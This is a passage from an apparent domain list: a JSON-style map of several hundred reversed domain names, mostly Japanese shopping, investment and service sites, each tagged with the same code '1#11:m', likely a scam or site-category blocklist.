m","pj.nnesiem":"1#11:m","moc.eniluew":"1#11:m","moc.gnisolaias":"1#11:m","pj.ecuulur":"1#11:m","pj.ecalap-uu":"1#11:m","zib.necsa":"1#11:m","piv.spohsecas":"1#11:m","pj.2ecnegilletni":"1#11:m","moc.llamtenyks":"1#11:m","moc.daolnwod4bc":"1#11:m","moc.dnah-labolg":"1#11:m","ten.retnec-sos":"1#11:m","moc.enotsucib":"1#11:m","moc.aimiev":"1#11:m","vt.sdaet.ogiw":"1#11:m","moc.llamsitteb":"1#11:m","moc.oolleeu":"1#11:m","moc.ijaknom":"1#11:m","pj.cma-nwotdim":"1#11:m","moc.tsebimik":"1#11:m","pohs.ybabeb":"1#11:m","moc.tsi-eno":"1#11:m","moc.18hsilgneelpmis":"1#11:m","moc.ipollafabutlabrehtabo":"1#11:m","moc.oykot-recneulfni":"1#11:m","moc.ororyub":"1#11:m","moc.uriobnuruf":"1#11:m","ten.prg-edrocnoc":"1#11:m","moc.ayomar":"1#11:m","moc.thgin-boj":"1#11:m","moc.eenaliv":"1#11:m","moc.surom.pj":"1#11:m","pj.ococlaer":"1#11:m","pj.ivanz":"1#11:m","enilno.ivan-ukakihehtse":"1#11:m","moc.sihtwonkotdoog":"1#11:m","moc.kculniog":"1#11:m","pj.ed-ococ":"1#11:m","moc.no-ab.pj":"1#11:m","moc.tsetqiww.pj":"1#11:m","moc.usiknin":"1#11:m","moc.ggabnuf":"1#11:m","moc.tklpam":"1#11:m","moc.aysqnb":"1#11:m","moc.elomsnot":"1#11:m","moc.tnias-reven":"1#11:m","moc.ekinoci":"1#11:m","moc.evoltievig":"1#11:m","moc.ylfreirb":"1#11:m","moc.41774-snoitacav-roines":"1#11:m","moc.erom-acac":"1#11:m","ofni.tseb-ukakih-abiek":"1#11:m","moc.hsaoiw":"1#11:m","moc.emmpdoi":"1#11:m","moc.yadknf":"1#11:m","moc.muedonk":"1#11:m","moc.yub-moor":"1#11:m","moc.seuimuim":"1#11:m","moc.enmotsuc":"1#11:m","moc.adeneiz":"1#11:m","moc.okoiie":"1#11:m","moc.fgetjh":"1#11:m","moc.lokdeuq":"1#11:m","moc.mfh":"1#11:m","moc.elbanet":"1#11:m","moc.enildaeh-abiek.ebircsbus":"1#11:m","efil.pj-stnalpmilatned":"1#11:m","ten.esirpretne-ukirukoh":"1#11:m","moc.enilno-aoe":"1#11:m","moc.yadyreve-777":"1#11:m","moc.ooyubiy":"1#11:m","moc.knreou":"1#11:m","moc.rritroig":"1#11:m","moc.llamog-a":"1#11:m","moc.elasippah-pj":"1#11:m","moc.bapnjuis":"1#11:m","moc.wovoiv":"1#11:m","moc.yubtahme":"1#11:m","moc.tshtroi":"1#11:m","moc.pohs-omiy":"1#11:m","moc.ytkosa":"1#11:m","moc.pohsinuodgnoh":"1#11:m","moc.enilno-pohs33":"1#11:m","moc.saopieo":"1#11:m","moc.eassod":"1#11:m","moc.oillkrem":"1#11:m","moc.enimagurust-ozzalap":"1#11:m","moc.ebirttibah":"1#11:m","pj.etaf-enutrofne":"1#11:m","moc.sefilyad":"1#11:m","moc.elasaz":"1#11:m","moc.ymedakaebutuoy":"1#11:m","moc.erapmho":"1#11:m","moc.yelkaj":"1#11:m","moc.eenreol":"1#11:m","moc.eeudiso":"1#11:m","moc.llamieeno":"1#11:m","moc.npj-enilnopohs":"1#11:m","moc.oireaoz":"1#11:m","moc.easidid":"1#11:m","moc.omasoi":"1#11:m","moc.yrresioz":"1#11:m","moc.llamgnippohs-pj":"1#11:m","moc.yubgnievil":"1#11:m","moc.yalsvv.m":"1#11:m","moc.ikuzus-iasuykumias":"1#11:m","ten.bew-uramonih":"1#11:m","gro.bafdvd":"1#11:m","moc.sirap-enelop.pj":"1#11:m","moc.erots-ihcamok":"1#11:m","pj.tlemer.pl":"1#11:m","moc.ilpusawinan.erots":"1#11:m","moc.llam-pohsduolc":"1#11:m","moc.pohserayuk":"1#11:m","moc.laisiviv":"1#11:m","moc.akahsyub":"1#11:m","pj.ro.joit":"1#11:m","pj.777sucric":"1#11:m","pj.oihsotihsin":"1#11:m","moc.syawyzoc":"1#11:m","pj.oc.tenrsa.ufikonannim":"1#11:m","moc.uresottom":"1#11:m","pj.nufarim":"1#11:m","ten.sllehsbew":"1#11:m","moc.uoyrofotnip":"1#11:m","moc.wen-efil11":"1#11:m","ten.yetaf":"1#11:m","moc.nopahcag.iasih":"1#11:m","moc.etisgib-ezled":"1#11:m","moc.eisomik":"1#11:m","moc.llamikiig":"1#11:m","moc.eesaoh":"1#11:m","pj.hsurv":"1#11:m","pj.0ud":"1#11:m","moc.piv-llamotto":"1#11:m","moc.niaceeg":"1#11:m","moc.seiteicosnaol":"1#11:m","moc.akaso-aroetem":"1#11:m","moc.tsafohs":"1#11:m","moc.zeeuk":"1#11:m","pj.nakiak-uhsnihs":"1#11:m","pj.sisongaid-niarb":"1#11:m","moc.llamaoiir":"1#11:m","moc.ooiiag":"1#11:m","ten.akihs-ibnihs":"1#11:m","ten.noinuer-kconkelub6":"1#11:m","moc.ocajokcaw":"1#11:m","moc.goqhhc":"1#11:m","moc.tegsdoogwen":"1#11:m","moc.znkgle":"1#11:m","moc.yubtuocsid":"1#11:m","pj.enutrof-ihcim":"1#11:m","moc.ivanenivid":"1#11:m","moc.hturtnob":"1#11:m","pj.uluf.l.pl":"1#11:m","moc.attomian":"1#11:m","vt.syotyalp.pjdm":"1#11:m","moc.ruoerod":"1#11:m","moc.eebyliad":"1#11:m","moc.ziuqkrahs":"1#11:m","vt.vtyot":"1#11:m","moc.oatrag":"1#11:m","moc.flesewo":"1#11:m","moc.enilaqaq":"1#11:m","moc.oabioib":"1#11:m","moc.hteet-ym-ho":"1#11:m","moc.ietnat-odakihcam":"1#11:m","moc.tngyzv":"1#11:m","moc.xpdeui":"1#11:m","moc.ljahh":"1#11:m","moc.abiad-ulag":"1#11:m","moc.llamiiooc":"1#11:m","pj.pl-gniw":"1#11:m","kcilc.yppah-inim":"1#11:m","moc.yraiddab":"1#11:m","ten.adiisretteg":"1#11:m","pj.langisim":"1#11:m","moc.lluhgnaij":"1#11:m","moc.gcocof":"1#11:m","moc.ululcal":"1#11:m","moc.eno-retsa.pl":"1#11:m","moc.umet.www":"1#11:m","moc.icicoppj":"1#11:m","moc.pjeemeek":"1#11:m","zyx.boj-retsam11":"1#11:m","gro.revomerda":"1#11:m","moc.pj-pivpohs":"1#11:m","moc.ivan-epo":"1#11:m","moc.rorrim742":"1#11:m","moc.ohsumijustiruohirakih":"1#11:m","moc.pj-yubenilno":"1#11:m","moc.saggt-pj":"1#11:m","moc.gnooeb":"1#11:m","moc.oowssab":"1#11:m","moc.yrdomxis":"1#11:m","moc.nreneuo":"1#11:m","moc.yrrebrao":"1#11:m","moc.pj-llampivpj":"1#11:m","moc.peeuop":"1#11:m","moc.llam-ylima":"1#11:m","moc.asillos":"1#11:m","moc.pohslemoy":"1#11:m","moc.oettulas":"1#11:m","moc.raeres":"1#11:m","moc.eskralc":"1#11:m","pj.scitemsocnosnahc":"1#11:m","moc.mk-brx":"1#11:m","moc.ynnekok":"1#11:m","moc.seye-suoegrog":"1#11:m","pj.hs-xej.www":"1#11:m","moc.efilsenof":"1#11:m","moc.pj-iviv":"1#11:m","moc.omurur":"1#11:m","moc.oototnon":"1#11:m","moc.rufyia":"1#11:m","moc.iiseced":"1#11:m","moc.pohs-gnilgnin":"1#11:m","moc.pjemas":"1#11:m","pot.pj-gnippohsympj":"1#11:m","moc.acuuak":"1#11:m","pj.elcituclufituaeb":"1#11:m","moc.nukihsohc-yeh":"1#11:m","moc.slrigeceipowt.www":"1#11:m","pj.apnokik":"1#11:m","moc.pj-pohs-pj":"1#11:m","moc.kcvmat":"1#11:m","moc.ysefnoc":"1#11:m","moc.efaselak":"1#11:m","moc.aacoiap":"1#11:m","moc.daoiacic":"1#11:m","ten.iparehtym":"1#11:m","ten.kk-ytuaeb":"1#11:m","moc.pj-noihsaf77":"1#11:m","moc.ooh-hgih":"1#11:m","moc.rregnum":"1#11:m","pj.oc.dlrow-p.www":"1#11:m","moc.iasilies":"1#11:m","moc.yb-obob":"1#11:m","moc.mmoagag":"1#11:m","moc.wen-efil11.pj":"1#11:m","moc.rotcaf-and":"1#11:m","pj.tsiteneg":"1#11:m","uci.ucwtjxrs":"1#11:m","moc.golb-nukuzak":"1#11:m","zyx.balihsayi":"1#11:m","moc.ojoyalpotog":"1#11:m","moc.ayxnq":"1#11:m","pj.naolukatuuj":"1#11:m","moc.sioryks":"1#11:m","moc.ferhal":"1#11:m","moc.elasgnurk":"1#11:m","moc.gnooel":"1#11:m","moc.pj-llamooca":"1#11:m","moc.gnippohs-goa":"1#11:m","moc.outarg":"1#11:m","moc.pj-yadknip":"1#11:m","moc.pj-llamssuf":"1#11:m","moc.pj-080":"1#11:m","moc.lb-nurnal":"1#11:m","moc.excnvb":"1#11:m","moc.ewresah":"1#11:m","moc.ydalerecil":"1#11:m","zib.swenetuc":"1#11:m","moc.tih-ianaru":"1#11:m","ten.dohtemecrof":"1#11:m","kcilc.usibe-sisao":"1#11:m","pj.arehtaihs":"1#11:m","moc.zretratsbew.enutrof-cimonoce":"1#11:m","pj.elgnujppa":"1#11:m","moc.gnodneimgnotam":"1#11:m","moc.labolg-ekkin":"1#11:m","ten.spit-wen":"1#11:m","moc.iuy-ietnak":"1#11:m","moc.eyvsa-ykcik":"1#11:m","moc.hensyd-lewej":"1#11:m","erots.surtc":"1#11:m","moc.tcidziuq":"1#11:m","moc.urisiker":"1#11:m","pj.gninaelc-imokihcuk":"1#11:m","moc.xf-uramanah":"1#11:m","pj.elc-imus":"1#11:m","oykot.tfihs2emit":"1#11:m","ku.oc.dnaltocs-levart":"1#11:m","ibom.alpams":"1#11:m","pj.straehleef":"1#11:m","moc.pj-gniz":"1#11:m","moc.llam-ekiluo":"1#11:m","moc.pj-eerohsa":"1#11:m","moc.erruoii":"1#11:m","moc.erots-okma":"1#11:m","moc.llamomeen":"1#11:m","moc.ezqsf":"1#11:m","moc.pj-oollam":"1#11:m","pj.htiwkcul":"1#11:m","moc.yraiddab.pj":"1#11:m","moc.ewelyts.ed":"1#11:m","moc.atitor":"1#11:m","moc.hsilytsmoc":"1#11:m","pj.bew-acararu.ihsoh":"1#11:m","pj.efnuj":"1#11:m","moc.ococ-ukaknoh":"1#11:m","pj.k-ipnihs":"1#11:m","pj.k-yarimiak":"1#11:m","liame.kculfom":"1#11:m","pj.ps-ikesik":"1#11:m","pj.tekcitemit.pukcip":"1#11:m","moc.semaghtiwsrab":"1#11:m","moc.topsgolb.okok-kkb":"1#11:m","pj.obalhcetsulp":"1#11:m","pj.golbxe.ububos":"1#11:m","moc.golbrhsi":"1#11:m","moc.revird-golb":"1#11:m","pj.golb.uzeehc":"1#11:m","moc.iram-gt":"1#11:m","moc.golbatuom":"1#11:m","moc.irom-on-reggolb":"1#11:m","moc.golbnezeper":"1#11:m","moc.topsgolb.ukagustazaivirtgnihtyna":"1#11:m","pj.bewimawik.l.pl":"1#11:m","moc.nooom-enutrof":"1#11:m","pj.sunob":"1#11:m","efil.napaj-reywal":"1#11:m","moc.plkplm":"1#11:m","moc.popkoa":"1#11:m","moc.asillos.pj":"1#11:m","moc.yubysakur":"1#11:m","moc.elipooz.xjpj":"1#11:m","moc.rofukar.zm":"1#11:m","moc.yublla77":"1#11:m","moc.n-oballoc.otiarim":"1#11:m","moc.001uosoyabiek":"1#11:m","moc.iak-ukotinez":"1#11:m","pj.otian":"1#11:m","moc.ikemadah":"1#11:m","pj.oc.sserphri":"1#11:m","pohs.ikaya":"1#11:m","pj.dneirfyffulfrm":"1#11:m","knil.til":"1#11:m","oykot.ebolg-efil":"1#11:m","moc.yvawak":"1#11:m","moc.ahxnm":"1#11:m","moc.oldevev":"1#11:m","moc.luossanul":"1#11:m","moc.pj-erotsnapaj":"1#11:m","moc.yadotusus":"1#11:m","pj.alonargydob":"1#11:m","moc.tebilil.napajomorp":"1#11:m","zyx.3dskj":"1#11:m","moc.ri-htworg":"1#11:m","ten.bew-nab1-ykcul":"1#11:m","moc.eciohcianaru":"1#11:m","moc.dsyjk":"1#11:m","moc.llamoome":"1#11:m","pj.ohtolk":"1#11:m","pj.odokiadot":"1#11:m","moc.npjand.eruces":"1#11:m","moc.golbelytsg":"1#11:m","moc.neveail":"1#11:m","moc.emuyua.m":"1#11:m","pj.alef.m":"1#11:m","pj.qibagev":"1#11:m","moc.ygolonhcetnrohteulb":"1#11:m","dlrow.oknap":"1#11:m","pj.nihukaynohinnihs":"1#11:m","moc.skcip-gnihctam":"1#11:m","moc.uuxnux.pj":"1#11:m","moc.ekawniar":"1#11:m","pj.oc.1060etavonni":"1#11:m","moc.srosivda-anna":"1#11:m","pj.oc.tnega-t":"1#11:m","cni.acul":"1#11:m","pj.alys":"1#11:m","retnec.nados.tsevni":"1#11:m","pj.procamahokoy":"1#11:m","ten.thgirb-j":"1#11:m","moc.nasayoo-ihcomenak":"1#11:m","pj.oc.metse-nt":"1#11:m","moc.ihcugok-nca":"1#11:m","moc.rotsevni-nasoduf":"1#11:m","moc.sulp-icm":"1#11:m","moc.akhsrik":"1#11:m","moc.enilddanipop":"1#11:m","moc.cbaulul.sdik":"1#11:m","ten.natubak":"1#11:m","moc.8802-1arutan":"1#11:m","moc.202022eika-akie":"1#11:m","ten.urihsym":"1#11:m","eb.iemnu":"1#11:m","moc.t-enom":"1#11:m","moc.pj-rps":"1#11:m","moc.cm-oykot":"1#11:m","ten.leehw-ayagates":"1#11:m","pj.aribot-htiw":"1#11:m","zb.ahcips":"1#11:m","pj.inolococ.ihsoh":"1#11:m","pj.inolococ.okiron":"1#11:m","rk.ukufomodok":"1#11:m","moc.obal-emotam":"1#11:m","pj.ymedaca-srotaerc":"1#11:m","ten.kcab-f":"1#11:m","zyx.pj-otias-ukohsnet-ihsi":"1#11:m","zyx.pj-ugnijneruk-uznik":"1#11:m","zyx.pj-at-uyp-nok-esuom":"1#11:m","zyx.pj-nokir-nados-awned-ihsogneb":"1#11:m","zyx.1-pj-iekot-urenahs":"1#11:m","zyx.pj-ahsoyg-ugniniruk-usifo":"1#11:m","zyx.pj-iruhs-akerub-ikned":"1#11:m","zyx.pj-otias-ukohsnet-on-ihsi":"1#11:m","zyx.pj-otufos-iekiak-nijoh":"1#11:m","zyx.pj-oyg-ozies-otufos-iekiak":"1#11:m","zyx.pj-otufos-iekiak-ikob-ikihsnat":"1#11:m","zyx.kd7ug":"1#11:m","zyx.hkik77":"1#11:m","pj.oc.oykot-lacidem.llam":"1#11:m","pj.elytsni":"1#11:m","pohs.gazgiz":"1#11:m","moc.gniwohsemag":"1#11:m","pj.metsysranibew":"1#11:m","moc.8oo8-pj":"1#11:m","moc.rekcehc-b":"1#11:m","moc.ianaru-natnak":"1#11:m","pj.gnippohs-otomakaw":"1#11:m","pj.manyd.www":"1#11:m","oykot.dnert-ydnac":"1#11:m","moc.gnojhamarod":"1#11:m","moc.niustokies-ihsasum":"1#11:m","moc.adahib-iemuot":"1#11:m","moc.eciffo-ietnat-imukat.otomamuk":"1#11:m","ten.akaso-ietnat":"1#11:m","moc.12adeam":"1#11:m","moc.r-siri":"1#11:m","ofni.ietnat-htriber":"1#11:m","moc.ietnat-adekat":"1#11:m","moc.opnoh-ustekiak.3-pl":"1#11:m","moc.akaso-ikawu":"1#11:m","moc.h-ulag":"1#11:m","moc.iadnes-js":"1#11:m","moc.eimietnat-gnisir":"1#11:m","pleh.ikawu":"1#11:m","moc.ietnatikustaka":"1#11:m","pj.okenogiam":"1#11:m","moc.akaso-ietnat-za":"1#11:m","moc.retnecasuohc.tset":"1#11:m","moc.ihcugamay-napajterces":"1#11:m","moc.ahs-ietnat":"1#11:m","pj.oc.ealim":"1#11:m","pj.oc.ecivresvi":"1#11:m","pj.elyts-raelc":"1#11:m","moc.pj-tnega-elims":"1#11:m","moc.ietnatamijirihsah":"1#11:m","pj.hcraeser-aboa":"1#11:m","moc.5252ietnatamayot":"1#11:m","ten.3-aic":"1#11:m","moc.ikasagama-ulag":"1#11:m","pj.oc.uokiakk":"1#11:m","ten.ietnatotoyk":"1#11:m","pj.iakihsietnatnohin":"1#11:m","pj.oc.ecivres-ococ":"1#11:m","pj.abotokia.idnar":"1#11:m","efil.87eciffo":"1#11:m","pj.ijuf-ulag":"1#11:m","pj.kietnat":"1#11:m","moc.okoynihs-ulag":"1#11:m","moc.aysietnat-lah":"1#11:m","moc.ietnat-ihcot":"1#11:m","pj.akouzihs-ulag":"1#11:m","moc.ietnat-itl":"1#11:m","moc.nasietnat":"1#11:m","pj.puhd":"1#11:m","moc.neil-neukuf":"1#11:m","moc.ottin-ihsagasotih":"1#11:m","moc.sr-awies":"1#11:m","moc.labolgelgnap":"1#11:m","ten.u-eucser":"1#11:m","pj.amayakaw-ietnat":"1#11:m","pj.okihcasarukas":"1#11:m","moc.amahokoy-kg":"1#11:m","ten.ukokihs-ulag":"1#11:m","pj.nijohietnat":"1#11:m","pj.ycnega-lag":"1#11:m","pj.amatias.irakih":"1#11:m","moc.retsiem-neznas-ognas":"1#11:m","moc.aococ-ognas":"1#11:m","ten.niiaties-amuru":"1#11:m","moc.iaties-aganus-amayustamihsagih":"1#11:m","ayogan.iaties":"1#11:m","moc.niutokies-abakaw":"1#11:m","moc.3202ohprom":"1#11:m","moc.arozurah":"1#11:m","moc.uzamun-iaties":"1#11:m","moc.ihikust-sk":"1#11:m","moc.s-odikneg":"1#11:m","pj.uzuy-nolas":"1#11:m","pj.omol.ukuhiak":"1#11:m","ten.ust-lacissalc":"1#11:m","pj.ius-iaties":"1#11:m","moc.ydob-cb":"1#11:m","moc.utujes-iisasay":"1#11:m","moc.194arukas":"1#11:m","ten.nihs-otomako-y":"1#11:m","pj.efilerah.iromoo":"1#11:m","moc.iaties-uzik":"1#11:m","pj.oc.seyegninrub":"1#11:m","moc.iaties-b-n":"1#11:m","moc.iaties-ukamnnik-tff-eamikeamayot":"1#11:m","moc.niustokies-salta":"1#11:m","moc.ies-oti":"1#11:m","pj.ukarustim":"1#11:m","moc.iatiesaros":"1#11:m","moc.iatiesatum":"1#11:m","moc.iaties-tff-akouzihs":"1#11:m","moc.iaties-tff-akoagiruynihs":"1#11:m","moc.ecnalab-ydob-ecila":"1#11:m","moc.s-uyknihs-abustoy":"1#11:m","wp.otoonezak":"1#11:m","moc.iaties-nococ":"1#11:m","moc.ihcugawak-oyiat":"1#11:m","ee.rtknil":"1#11:m","moc.utokkesnetobasiagusak":"1#11:m","moc.niustokieserom":"1#11:m","moc.eamikenednihs":"1#11:m","moc.troppus-stra-gnimrofrep":"1#11:m","moc.nniiaties-ihcnot":"1#11:m","moc.enufih-iaties":"1#11:m","moc.niustokiesuyknihsustesuhc":"1#11:m","pj.iaties-ihcukonustat":"1#11:m","moc.iaties-anasiitonitam":"1#11:m","moc.10k-eciffo":"1#11:m","moc.k8-atihsinat":"1#11:m","pj.uoyrnek":"1#11:m","moc.mom-irodori":"1#11:m","moc.oriak-amihsakan":"1#11:m","moc.evomer-uhcuf":"1#11:m","moc.nolasuoyia":"1#11:m","moc.onas-elyts-rd":"1#11:m","moc.ecnalab-ubaza":"1#11:m","moc.onas-elyts-rd-agok":"1#11:m","moc.amahokoy-oranusa":"1#11:m","pj.odiguhs":"1#11:m","moc.akoemak-sihsaet":"1#11:m","moc.iramadih-wohsukar":"1#11:m","moc.arozoa-wohsukar":"1#11:m","ten.arahagimakak-ufig":"1#11:m","ofni.iaties-ihsagot-irotan":"1#11:m","moc.erutan-irah":"1#11:m","ten.modeeeerf":"1#11:m","moc.latipacaisats":"1#11:m","moc.ytlaernosrep":"1#11:m","pj.iiawah-tsil":"1#11:m","moc.naeco-tessa":"1#11:m","moc.pj-tnemtsevniakahd":"1#11:m","pj.ealak":"1#11:m","moc.ytreporp-hkna":"1#11:m","pj.oc.ces-gtj":"1#11:m","pj.oc.tcerid-dnufegdeh":"1#11:m","pj.oc.nisxoh":"1#11:m","pj.ihcako":"1#11:m","pj.adnao":"1#11:m","moc.hsilgne-eripsa":"1#11:m","moc.4321buh":"1#11:m","pj.oc.hsiw":"1#11:m","moc.ukaguyrua":"1#11:m","moc.loohcs-hsilgne-ubec":"1#11:m","moc.uyrams":"1#11:m","ten.ude-erauqs.pj":"1#11:m","ycnega.evorpmi":"1#11:m","moc.ycnegasrotacude":"1#11:m","gro.u-lacidem":"1#11:m","pj.ukaguyr-ku":"1#11:m","pj.yawhtapukaguyr":"1#11:m","moc.ailati-inamoda":"1#11:m","moc.ukaguyrocixem":"1#11:m","pj.namowevitca":"1#11:m","pj.ukaguyr-niaps":"1#11:m","moc.s-xal":"1#11:m","moc.lseylppa":"1#11:m","ten.srewolfyelims":"1#11:m","moc.esenihc-ibihcin":"1#11:m","moc.ukaguyr-esrun":"1#11:m","moc.psi-bscf":"1#11:m","pj.oc.euneva-dlrow":"1#11:m","zyx.aidem-snemrepus":"1#11:m","zyx.rutytj":"1#11:m","zyx.pj-igas-nados-oyrum-ihsogneb":"1#11:m","zyx.pj-usifo-aehs-nasoduf":"1#11:m","moc.ikamok-sdnah":"1#11:m","moc.citcarporihc-akatuy":"1#11:m","ten.puorgayikneg":"1#11:m","pj.oc.txen-3630iaia":"1#11:m","moc.niustokkes-tropsamat":"1#11:m","moc.niustokiesyrrem":"1#11:m","moc.niustokies-ikedih-iraban":"1#11:m","ten.niustokies-imugem":"1#11:m","moc.utokies-ihsayabnak":"1#11:m","moc.9070aznigitamanus":"1#11:m","pj.vrsx.0123imuya":"1#11:m","pj.oc.lacidem-pc":"1#11:m","moc.emawakokoy":"1#11:m","pj.atahayim":"1#11:m","oykot.adihcam-toof":"1#11:m","moc.1toof-iatocinocin":"1#11:m","moc.bojukohsaw":"1#11:m","ten.ukaguyr-eai.few":"1#11:m","pj.oc.napajfe":"1#11:m","pj.oc.xedniytic":"1#11:m","moc.cnicader.tnemtsevni":"1#11:m","moc.apcnapajsu":"1#11:m","moc.nasodufiakas":"1#11:m","moc.kroywen-iman":"1#11:m","moc.kroywencpb":"1#11:m","moc.stpevas":"1#11:m","wt.moc.pia.www":"1#11:m","ht.oc.dnalnabru":"1#11:m","moc.nasuodufarumihsin":"1#11:m","pj.sseccaytreporp":"1#11:m","moc.ytreporpiakes.aj":"1#11:m","zyx.sretirw-oda":"1#11:m","etis.nnnemaar":"1#11:m","etis.dkfryb":"1#11:m","etis.fhusdic":"1#11:m","etisbew.natubak":"1#11:m","moc.hciknan":"1#11:m","moc.b122goddnuof":"1#11:m","pj.3102ecnis-evitcetedpsl":"1#11:m","moc.orez-uyjiag":"1#11:m","moc.oyjuk-uyjiag":"1#11:m","moc.tcejorpoyjuk":"1#11:m","pj.6mh.www":"1#11:m","moc.amayot-uujiag":"1#11:m","zyx.etirwq":"1#11:m","zyx.ys-sr":"1#11:m","pj.atsilacybc":"1#11:m","oc.kaerbyliad":"1#11:m","moc.tawsa-e":"1#11:m","moc.iraorihs-imuzi":"1#11:m","moc.iohoni":"1#11:m","moc.ikeuobottin":"1#11:m","moc.efil-knilusa":"1#11:m","pj.iakasonayihcah":"1#11:m","moc.uuhuok":"1#11:m","pj.oc.kceteurt":"1#11:m","pj.aaaaj.eeb":"1#11:m","moc.ojukneznak-ihcah":"1#11:m","moc.y-dnapxe":"1#11:m","moc.ssotomijak":"1#11:m","zb.otamay":"1#11:m","moc.niustokies-trops":"1#11:m","moc.akasoihsagih-ihsoy":"1#11:m","moc.ihcamonemos":"1#11:m","moc.ustokiesaruihsa":"1#11:m","moc.toof-akiem":"1#11:m","moc.20ecarretnus":"1#11:m","moc.noitidnoc-oisyhp":"1#11:m","moc.orat-iaties":"1#11:m","moc.ustokkes-ubanam":"1#11:m","moc.arukamak-alupacs":"1#11:m","moc.iaties-ibe":"1#11:m","pj.lacisyhp-strops":"1#11:m","moc.ustokkes-ecaep":"1#11:m","moc.sb-ikim":"1#11:m","moc.niustokkes-aganukuf":"1#11:m","moc.niutokkesonamayikay":"1#11:m","moc.ayirak-iatiesatanih":"1#11:m","moc.amisakorokogam":"1#11:m","ten.evawarua":"1#11:m","moc.uyknihs-ikonihsak":"1#11:m","pj.ikutas1.ukarukar":"1#11:m","moc.awagesah-oisyhp":"1#11:m","oykot.iroam.ihcamiromimanim":"1#11:m","moc.orihsimak-niiaties":"1#11:m","moc.laiciffo-ayanak":"1#11:m","moc.awakim-utokayah":"1#11:m","moc.ssapmocnainrutas":"1#11:m","ten.8imo":"1#11:m","moc.aynneukuf":"1#11:m","pj.oc.fider.ietnat":"1#11:m","moc.orihcehtiroak":"1#11:m","pj.lanogohtro":"1#11:m","pj.orihc-kn":"1#11:m","pj.enoemos-rof":"1#11:m","moc.enob-abakaw":"1#11:m","moc.iaties-ustuz":"1#11:m","ten.ahir-olaham.nijnoharumakan":"1#11:m","moc.akutay-sulpeb":"1#11:m","moc.ihsagih-edirot":"1#11:m","moc.niiatiesorokogam":"1#11:m","moc.kralc-oroppas":"1#11:m","moc.rettesenob-ociat":"1#11:m","ten.irahonay":"1#11:m","moc.ni-onamah.igustanoh":"1#11:m","moc.001ytuaebytuaeb":"1#11:m","moc.mizmilg":"1#11:m","moc.lcirevocsid.pj":"1#11:m","moc.sulp-0-cinilc":"1#11:m","moc.3202napajecremmoce":"1#11:m","moc.asasaiiw":"1#11:m","moc.sehcraesknilym":"1#11:m","moc.llameetihw":"1#11:m","ofni.peekytuaeb":"1#11:m","moc.pj-erotspiv":"1#11:m","moc.loyssj":"1#11:m","moc.llam-aatled":"1#11:m","moc.nnkncuh":"1#11:m","aisa.scimoot":"1#11:m","moc.reknaresiw":"1#11:m","moc.klatcirotsih":"1#11:m","moc.ztacnuf":"1#11:m","etis.ytuaeb-nolas":"1#11:m","moc.hctam-amia":"1#11:m","moc.egnever-yenom":"1#11:m","etis.yap-aibeka":"1#11:m","zyx.ytuaeb-iisasay.it":"1#11:m","zyx.nolasytuaebriah":"1#11:m","zyx.4703198-aj-pj-larenuf":"1#11:m","zyx.rillebme.bs":"1#11:m","retsnom.nyy31pjlli":"1#11:m","scip.rou21nat":"1#11:m","scip.tir41pjsnag":"1#11:m","moc.sunobtsurtnus":"1#11:m","oc.tnevekoobeganam.14h":"1#11:m","enilno.oifiad":"1#11:m","pj.oc.llubew":"1#11:m","moc.ogihsugwta":"1#11:m","pj.noitaerchtlaew":"1#11:m","pj.rotsevnignitar":"1#11:m","moc.htlaewnohin":"1#11:m","moc.moc-hcraeser":"1#11:m","moc.ocidds":"1#11:m","pj.atihsameim.pl":"1#11:m","moc.setteragicsibannacomirp":"1#11:m","moc.irtsudnetukrokkeb":"1#11:m","moc.tepdnasdrib":"1#11:m","moc.laiciffosocidev":"1#11:m","moc.ymedacatfiledoc":"1#11:m","moc.rotaluclacemitmuiratinu":"1#11:m","moc.umet":"1#11:m","moc.pj-3ghhn":"1#11:m","moc.pj-eepohseerf":"1#11:m","moc.pj-llamhaha":"1#11:m","moc.nilseur.pj":"1#11:m","moc.ukokokemierik":"1#11:m","moc.yppah-j":"1#11:m","moc.pj-enilnopiv":"1#11:m","moc.llam-draob":"1#11:m","moc.tnepicic":"1#11:m","moc.llamikev":"1#11:m","moc.yepott":"1#11:m","pj.uqawuqaw":"1#11:m","moc.airpem":"1#11:m","oykot.swen-revocsid.emit-bs":"1#11:m","moc.vluut":"1#11:m","moc.eoisark":"1#11:m","moc.llam-remmas":"1#11:m","moc.pj-reffogib":"1#11:m","moc.naoeig":"1#11:m","moc.sx2jlz":"1#11:m","moc.ratoin":"1#11:m","moc.yadot-777":"1#11:m","pj.nessino":"1#11:m","moc.pj-erotspiv563":"1#11:m","pj.iomelleb":"1#11:m","moc.pj-llamycrem":"1#11:m","moc.pj-yadij":"1#11:m","moc.sydalerahs.m":"1#11:m","moc.gniused":"1#11:m","moc.tnemomoy":"1#11:m","pj.elytsni.m":"1#11:m","moc.kcudijin.m":"1#11:m","moc.iketuspohs.m":"1#11:m","moc.dlihcolc.m":"1#11:m","moc.j55w-pj":"1#11:m","moc.pj-uub":"1#11:m","moc.elpoid":"1#11:m","moc.pj-elas09":"1#11:m","moc.pj-llamavla":"1#11:m","moc.pj-yubebeh":"1#11:m","moc.llam-ssessa":"1#11:m","tseb.lrigpqenif":"1#11:m","moc.ojojoaom":"1#11:m","moc.nocivv.m":"1#11:m","moc.elgoog.setis":"1#11:m","moc.smchdkq":"1#11:m","moc.zlgku":"1#11:m","zyx.lnkmj":"1#11:m","moc.bahgninrael":"1#11:m","moc.llamemtsrif":"1#11:m","moc.llam-zeuj":"1#11:m","oi.tebstrops.sgnidnal":"1#11:m","moc.eerfdr3eht":"1#11:m","moc.ydalesim":"1#11:m","moc.yubsaiup.pj":"1#11:m","moc.ojojodom":"1#11:m","moc.pj-pohsllamht":"1#11:m","moc.rp-snosaes":"1#11:m","moc.emudikam-adnesihsagih":"1#11:m","moc.oibhtiafpj":"1#11:m","piv.xphd":"1#11:m","ten.elytsefil-tseb":"1#11:m","ofni.015-overbj":"1#11:m","zyx.gxufe":"1#11:m","pj.orpyrrebyks":"1#11:m","moc.ylgnikirtsym.ihconukuk":"1#11:m","moc.ynapmoc-nua":"1#11:m","zyx.bslvbn":"1#11:m","pj.ssenlativ":"1#11:m","moc.pj-yapodenilno":"1#11:m","moc.ftptp":"1#11:m","moc.yubgnikcip":"1#11:m","moc.pohsmmaip":"1#11:m","moc.odouo":"1#11:m","moc.eeoriaor":"1#11:m","moc.ietnat-iaka":"1#11:m","moc.sns-ynnub":"1#11:m","moc.pareus.paj":"1#11:m","moc.oediv-alriap":"1#11:m","moc.ikkiniok":"1#11:m","moc.erotstov.doog":"1#11:m","moc.yacaciiuc":"1#11:m","moc.aiurar":"1#1